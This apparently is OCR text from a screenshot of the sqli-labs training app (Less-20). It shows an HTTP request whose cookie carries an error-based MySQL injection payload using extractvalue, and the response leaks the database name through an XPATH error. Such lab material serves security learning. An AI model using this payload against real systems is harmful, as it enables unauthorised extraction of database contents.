 2 Host: 192.168.2.164
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
7 Origin: http://192.168.2.164
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
0 Referer:
http://192.168.2.164/sqli-labs-master/Less-20/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4 Cookie: uname=' and
extractvalue(1,concat(0x7e,(select
database()),0x7e))#
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.164
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' and
extractvalue(1,concat(0x7e,(select database()),0x7e))# and
expires: Sat 05 Feb 2022 - 08:33:06
Issue with your mysql: XPATH syntax error: '~security~'